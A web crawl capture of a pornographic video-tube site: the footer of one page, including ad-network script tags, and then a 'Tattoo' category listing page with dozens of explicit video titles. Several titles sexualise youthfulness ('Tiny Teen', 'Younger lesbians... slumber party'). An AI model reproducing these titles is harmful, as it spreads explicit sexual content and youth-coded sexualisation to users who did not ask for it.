                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/category/202/Tattoo/popular/1/js/functions.js
body_size: 14651
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Tattoo Free Porn Videos #1 - tattoos, tattooed, tatto - 13704</title>
        <meta name="description" content="Tattoo - 13704 - Best Anal Porn Movie, Free Sex In Va, Adult Porn Free Videos, Porn Anal Hardcore" />
        <link rel="alternate" hreflang="ar" href="/ar/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/202/Tattoo/popular/1/" />
 
        <link rel="canonical" href="https://pornhu.org/en/category/202/Tattoo/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=202;</script>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Tattoo @ PornHu</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/202/Tattoo/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/1426482545153982780/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512632c13c" src="/thumbs/780/1426482545153982780_0.jpg" alt="Stockinged babe cheating on bf by cockriding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stockinged babe cheating on bf by cockriding</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14906510347934532689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cede902ef1528451" src="/thumbs/689/14906510347934532689_0.jpg" alt="Bonnie Rotten is hitchhiking across America." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bonnie Rotten is hitchhiking across America.</p>
                                <span><i class="la la-eye"></i> 21474</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546195928517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251644d95c5" src="/thumbs/517/1426482546195928517_0.jpg" alt="British mature assfucked after sucking cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> British mature assfucked after sucking cock</p>
                                <span><i class="la la-eye"></i> 584</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11589749703653458158/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0d70ff349f400ee" src="/thumbs/158/11589749703653458158_0.jpg" alt="Opening Sandee's legs wide" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Opening Sandee's legs wide</p>
                                <span><i class="la la-eye"></i> 2701</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4853027162346814562/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43596a7de100fc62" src="/thumbs/562/4853027162346814562_0.jpg" alt="Tiny Teen Lexie Fux Fucks by the Fireplace" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tiny Teen Lexie Fux Fucks by the Fireplace</p>
                                <span><i class="la la-eye"></i> 2335</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/659835783300266342/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="928352621b43966" src="/thumbs/342/659835783300266342_0.jpg" alt="Tattooed biker allures a teen pray for pussy treatment" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed biker allures a teen pray for pussy treatment</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8177685846709751487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="717cf9f349dfcebf" src="/thumbs/487/8177685846709751487_0.jpg" alt="Huge titted babe creamed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge titted babe creamed</p>
                                <span><i class="la la-eye"></i> 298</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546756994455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25185bec597" src="/thumbs/455/1426482546756994455_0.jpg" alt="Tattooed massage beauty teases her client " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed massage beauty teases her client </p>
                                <span><i class="la la-eye"></i> 128</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9947531484194728575/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a0cbb2e3b70ea7f" src="/thumbs/575/9947531484194728575_0.jpg" alt="2 Pecker Packers team up for a Wild Ride!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 Pecker Packers team up for a Wild Ride!</p>
                                <span><i class="la la-eye"></i> 129</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734962805975/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e9fa2cd7" src="/thumbs/975/2705852734962805975_0.jpg" alt="Goth Charlotte Corrupts a Jock FACE SITTING PUSSY LICKING" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Goth Charlotte Corrupts a Jock FACE SITTING PUSSY LICKING</p>
                                <span><i class="la la-eye"></i> 193</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733886876422/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a9d8cb06" src="/thumbs/422/2705852733886876422_0.jpg" alt="Indian Big Boobs Babe Extreme Nudity bitch slut randi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian Big Boobs Babe Extreme Nudity bitch slut randi</p>
                                <span><i class="la la-eye"></i> 146</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3582402622114427985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="31b74034558ef451" src="/thumbs/985/3582402622114427985_0.jpg" alt="Sexy Asian Massage Therapist Lulu Chu Rides U!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Asian Massage Therapist Lulu Chu Rides U!</p>
                                <span><i class="la la-eye"></i> 32</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3427134788031388128/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f8fa0ee95fe99e0" src="/thumbs/128/3427134788031388128_0.jpg" alt="POV Pickup Sex Instantly in the Public?! Euro Adventures" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> POV Pickup Sex Instantly in the Public?! Euro Adventures</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3383815596110343681/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2ef5ba5b3f956e01" src="/thumbs/681/3383815596110343681_0.jpg" alt="Guy fills 3 chicks w hot jizz in the kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Guy fills 3 chicks w hot jizz in the kitchen</p>
                                <span><i class="la la-eye"></i> 22</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3076953718926212790/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2ab3891adee9feb6" src="/thumbs/790/3076953718926212790_0.jpg" alt="Ava Taylor is ready for Chris Stokes' big dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ava Taylor is ready for Chris Stokes' big dick</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2239491182918893328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f14455d937fff10" src="/thumbs/328/2239491182918893328_0.jpg" alt="Younger lesbians have a sexy time at slumber party" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Younger lesbians have a sexy time at slumber party</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1746147261930664038/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="183b8faee8e5f066" src="/thumbs/38/1746147261930664038_0.jpg" alt="Tattoed MILF brings Fresh Teen Ass for Hubby" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattoed MILF brings Fresh Teen Ass for Hubby</p>
                                <span><i class="la la-eye"></i> 14</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/111010601595650980/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18a638dd26943a4" src="/thumbs/980/111010601595650980_0.jpg" alt="ThighBrush makes Loser have Instant Threesome!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ThighBrush makes Loser have Instant Threesome!</p>
                                <span><i class="la la-eye"></i> 14</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18061318496900690318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="faa6b17adef5318e" src="/thumbs/318/18061318496900690318_0.jpg" alt="Huge Deals on Black Friday ends up in Foursome XXX" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Deals on Black Friday ends up in Foursome XXX</p>
                                <span><i class="la la-eye"></i> 13</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17988423971581216311/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f9a3b84b9f384637" src="/thumbs/311/17988423971581216311_0.jpg" alt="Cute & Slender Fuck Machine Cums on Long Dong" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute & Slender Fuck Machine Cums on Long Dong</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14519189490151862178/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c97e85ea53162fa2" src="/thumbs/178/14519189490151862178_0.jpg" alt="The two busty ladies are in their room talking about their friend's fiance wondering if he's a freak in the sheets because he is just too nice of a guy." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The two busty ladies are in their room talking about their friend's fiance wondering if he's a freak in the sheets because he is just too nice of a guy.</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14295552194629244132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c66400fadcee94e4" src="/thumbs/132/14295552194629244132_0.jpg" alt="DADCRUSH - Sly Sloan Harper convinces Stepdad w Tits!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DADCRUSH - Sly Sloan Harper convinces Stepdad w Tits!</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14137895132453520826/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c433e4b7999dc5ba" src="/thumbs/826/14137895132453520826_0.jpg" alt="Luckily, her client is very wealthy and anxious to buy a new home, but he's less than enthused at the choices that Sara has presented him." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Luckily, her client is very wealthy and anxious to buy a new home, but he's less than enthused at the choices that Sara has presented him.</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8787447126938542377/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="79f3489aa3b2e129" src="/thumbs/377/8787447126938542377_0.jpg" alt="Bet That Nut Felt Good Bustin On That Tit At The End, Plus With The Finishing Head At The End. Damn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bet That Nut Felt Good Bustin On That Tit At The End, Plus With The Finishing Head At The End. Damn</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6627928261010629718/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5bfb21a31a4fa456" src="/thumbs/718/6627928261010629718_0.jpg" alt="Amateur BBW's Easy POV Sex-Date turns Sexual! :O" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur BBW's Easy POV Sex-Date turns Sexual! :O</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5354433927129233941/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a4ec549a7d67a15" src="/thumbs/941/5354433927129233941_0.jpg" alt="Lovely Luna Star slides his cock between her tits and lips" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely Luna Star slides his cock between her tits and lips</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5023790522510278378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="45b816dcf032feea" src="/thumbs/378/5023790522510278378_0.jpg" alt="Human Seesaw has Bestest Time Ever!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Human Seesaw has Bestest Time Ever!</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4696650812479433682/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="412ddb07afe2ebd2" src="/thumbs/682/4696650812479433682_0.jpg" alt="Ass to Mouth & Full Nelson for Rough Sex Lover by BRAZZERS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ass to Mouth & Full Nelson for Rough Sex Lover by BRAZZERS</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3643060298528890479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="328ec00a2d249e6f" src="/thumbs/479/3643060298528890479_0.jpg" alt="Thick lingerie goddess gets pounded by Nacho Vidal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thick lingerie goddess gets pounded by Nacho Vidal</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2832691158696876790/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="274fbd99c0845af6" src="/thumbs/790/2832691158696876790_0.jpg" alt="Cassidy Banks fucks her pervy roommate" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cassidy Banks fucks her pervy roommate</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2761681835827558710/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="265376ff67267936" src="/thumbs/710/2761681835827558710_0.jpg" alt="TUSHYRAW Fingers & Dong Fill Marilyn Sugar's Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TUSHYRAW Fingers & Dong Fill Marilyn Sugar's Ass</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2606896688669808114/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="242d8eb9f64e55f2" src="/thumbs/114/2606896688669808114_0.jpg" alt="It's Turkey Day, and Julia Ann has prepared an amazing Thanksgiving dinner for her boyfriend and his son Bill." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> It's Turkey Day, and Julia Ann has prepared an amazing Thanksgiving dinner for her boyfriend and his son Bill.</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2160963838788284302/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1dfd49297f70af8e" src="/thumbs/302/2160963838788284302_0.jpg" alt="Fuck my soft pussy hard on Sunday morning" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fuck my soft pussy hard on Sunday morning</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547706892834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251be5d1222" src="/thumbs/834/1426482547706892834_0.jpg" alt="Hungarian milf Afrodity threeway with teens" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hungarian milf Afrodity threeway with teens</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4504172902227065713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3e820963f42f3b71" src="/thumbs/713/4504172902227065713_0.jpg" alt="Fit Teen Sizzler Kyler Quinn wants only the Peen!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fit Teen Sizzler Kyler Quinn wants only the Peen!</p>
                                <span><i class="la la-eye"></i> 632</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547553931213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b53f0fcd" src="/thumbs/213/1426482547553931213_0.jpg" alt="Cubby cocksucked bear cums while assfucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cubby cocksucked bear cums while assfucked</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547051788780/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519750f9ec" src="/thumbs/780/1426482547051788780_0.jpg" alt="Petite blonde gets facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite blonde gets facial</p>
                                <span><i class="la la-eye"></i> 35</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546751396589/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25185695aed" src="/thumbs/589/1426482546751396589_0.jpg" alt="Amateur tattoo anal teen Art imitating life " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur tattoo anal teen Art imitating life </p>
                                <span><i class="la la-eye"></i> 1</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10843971853023688216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="967d86f24dcfb618" src="/thumbs/216/10843971853023688216_0.jpg" alt="Preparing a stiff prick for sex gymnastics" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Preparing a stiff prick for sex gymnastics</p>
                                <span><i class="la la-eye"></i> 240</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546434869350/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251728b8866" src="/thumbs/350/1426482546434869350_0.jpg" alt="Farmer fucks busty blonde sex robot he ordered on ebay" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Farmer fucks busty blonde sex robot he ordered on ebay</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546406504259/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25170dab743" src="/thumbs/259/1426482546406504259_0.jpg" alt="Alt emo babe fucks bbc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Alt emo babe fucks bbc</p>
                                <span><i class="la la-eye"></i> 20</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546262070057/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251683ed329" src="/thumbs/57/1426482546262070057_0.jpg" alt="Drei Typen von einer Bitch abgeschleppt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Drei Typen von einer Bitch abgeschleppt</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546184507831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251639f51b7" src="/thumbs/831/1426482546184507831_0.jpg" alt="TheRealWorkout - Busty Teen Gets Fucked After Workout" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TheRealWorkout - Busty Teen Gets Fucked After Workout</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546099719287/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515e918c77" src="/thumbs/287/1426482546099719287_0.jpg" alt="Cute Asian babe with small tits and big ass fucked in doggy style position hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute Asian babe with small tits and big ass fucked in doggy style position hard</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958833984210613/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e04ac06b5" src="/thumbs/613/13554958833984210613_0.jpg" alt="Blonde chunker with massive swaying tits fucks fit dude with big dong" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde chunker with massive swaying tits fucks fit dude with big dong</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546098299232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515e7be160" src="/thumbs/232/1426482546098299232_0.jpg" alt="Horny sluts play outdoors before they get fucked hard by horny tattooed guy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Horny sluts play outdoors before they get fucked hard by horny tattooed guy</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
